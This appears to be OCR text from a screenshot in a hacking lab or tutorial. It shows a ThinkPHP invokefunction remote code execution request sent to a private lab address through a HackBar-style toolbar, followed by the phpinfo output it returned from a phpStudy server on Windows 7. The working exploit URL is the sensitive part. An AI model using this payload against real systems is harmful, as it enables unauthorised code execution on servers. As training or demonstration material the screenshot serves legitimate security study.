 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.5.38
php
System Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,TS,VC11
PHP Extension Build API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
微信号: hackctf